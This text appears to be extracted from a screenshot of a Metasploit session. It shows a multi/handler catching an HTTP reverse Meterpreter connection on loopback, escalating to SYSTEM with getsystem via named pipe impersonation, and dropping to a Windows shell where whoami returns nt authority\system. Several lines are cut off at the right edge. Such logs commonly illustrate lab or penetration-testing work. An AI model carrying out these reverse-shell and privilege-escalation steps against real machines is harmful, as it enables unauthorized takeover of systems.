 msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LH
[*] Started HTTP reverse handler on http://127.0.0.1:500
[*] http://127.0.0.1:5000 handling request from 127.0.0
[*] Meterpreter session 1 opened (127.0.0.1:5000 -> 127
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation
meterpreter > shell
Process 5540 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system